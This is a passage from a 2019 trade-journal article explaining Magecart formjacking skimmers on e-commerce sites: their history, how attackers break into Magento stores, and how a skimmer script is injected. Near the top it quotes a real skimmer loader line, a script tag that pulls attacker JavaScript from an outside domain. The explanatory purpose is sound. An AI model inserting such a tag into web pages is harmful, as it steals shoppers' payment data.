 <script src="https://mageonline.net/js/mage.js"></script>

Figure 2: Script Tag to Load Skimmer

for later downloading. By late 2016, more than 6,600 online stores were infected with this skimmer.

Also, in 2015, a new variety of malware was discovered to be injected into the Magento software package. Instead of focusing on server-side skimming, the new variety began compromising the pages running in the browser, which effectively disabled encryption protection. There are several variations of the malware, but the collective is generally referred to in the security industry as Magecart, and this is the group that is widespread today.

Magecart: A Class of Formjacking Skimmers

There are currently at least nine different variations of Magecart that are being tracked by security firm RiskIQ. Each of these variations differ based upon the underlying infrastructure, the actual skimmer code or the pool of e-commerce targets. What they have in common is that they execute in the browser rather than the server and use cross-site scripting to run injected JavaScript.

Magecart compromises are no longer just limited to the Magento software package. They also target shopping cart software from Powerfront and OpenCart. The list of compromised sites run from small businesses to large corporations.

The Magecart formjacking process is shown in Figure 1. The description for each step follows.

Step 1: Find a Vulnerable Site

In order to skim credit card (or other sensitive personal information) from a website, the hacker first needs to find a vulnerable site. Since 2015, there have been several ways in which Magecart attackers find their sites. Often, once a vulnerability is found, it is immediately patched and the attackers move on to another technique.

One of the earliest vulnerabilities was the Shoplift Bug, which allowed attackers to obtain admin access to a store through remote code execution. Once access was obtained, the attacker could proceed with injecting the skimmer script. Magento tightened its security and this is no longer an exposure.

Magecart attackers moved on to brute force stealing of weak administrative passwords and after that to using MySQL injection flaws to access Magento password files. Now, they are using insecure third-party extensions in the Magento package. Fortunately, most of these vulnerable extensions are known, so the Magecart attackers are already searching for the next way to compromise payment websites.

Step 2: Inject the Script

Once a vulnerable site has been identified, the Magecart attackers typically add a single script tag into the checkout or payment page. The actual skimmer script is loaded from a different website that is owned by the attacker. Figure 2 shows an example of a script tag used to load a skimmer that was discovered in an actual compromised website.

Step 3: Monitor for Form Input

Using cross-site scripting, the skimmer script is loaded into the end user browser at the same time the payment page is loaded.

38 • Enterprise Tech Journal • 2019: Issue 2